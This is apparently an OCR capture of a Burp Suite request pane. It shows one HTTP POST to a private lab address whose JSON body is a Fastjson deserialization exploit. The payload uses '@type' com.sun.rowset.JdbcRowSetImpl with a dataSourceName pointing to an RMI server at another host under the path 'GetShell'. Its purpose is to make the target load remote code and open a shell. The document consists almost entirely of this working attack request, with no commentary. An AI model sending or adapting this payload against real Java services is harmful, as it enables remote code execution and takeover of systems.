 Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host : 192.168.100.134:8090
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Content-Type : application/json
10 Content-Length : 173
11
12
13 {
14 "b":{
15 "@type" :"com.sun.rowset.JdbcRowSetImpl" ,
16 "dataSourceName" :"rmi://192.168.100.131:9999/GetShell" ,
17 "autoCommit" :true
18 }
19
20 }
21
22